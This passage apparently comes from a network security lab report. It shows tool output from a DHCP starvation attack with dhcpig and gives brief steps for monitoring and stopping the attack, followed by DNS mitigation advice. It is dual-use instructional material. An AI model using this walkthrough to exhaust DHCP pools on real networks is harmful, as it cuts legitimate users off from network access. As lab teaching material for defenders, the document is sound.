 [--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[ <- ] ARP_Response 192.168.1.1 : 34:24:3e:b2:8d:f2
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[ -- ] timeout waiting on dhcp packet count 1
[--->] DHCP_Discover
[--->] DHCP_Discover
[ ?? ] waiting for DHCP pool exhaustion...
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[ -- ] timeout waiting on dhcp packet count 2
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[ -- ] timeout waiting on dhcp packet count 3
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[ ?? ] waiting for DHCP pool exhaustion...
[--->] DHCP_Discover
[ -- ] timeout waiting on dhcp packet count 4
[ ?? ] waiting for DHCP pool exhaustion...
[ -- ] [DONE] DHCP pool exhausted!
STEP 3: Monitor the Attack
The tool will continuously send spoofed DHCP DISCOVER requests, flooding the server and
depleting its IP address pool. You can monitor the attack impact on real time using:
sudo journalctl –u isc-dhcp-server –f
STEP 4: Stop the Attack
When you ready to stop the attack, simply press Ctrl + C in the terminal running dhcpig.
6. MITIGATION STRATEGIES
6.1. SECURING DNS
To protect against DNS attacks, organizations should implement several strategies:
DNSSEC (Domain Name System Security Extensions): This protocol adds a layer of security to
DNS by allowing clients to verify the authenticity and integrity of DNS responses. By digitally
signing DNS records, DNSSEC helps prevent cache poisoning and spoofing attacks.
Regular Audits and Updates: Regularly review and update DNS configurations and software to
patch vulnerabilities. Keeping DNS software up-to-date minimizes the risk of exploitation.
Implementing Rate Limiting: Limiting the number of requests from a single IP address can help
mitigate DDoS attacks. Rate limiting helps ensure that no single source can overwhelm the DNS
server.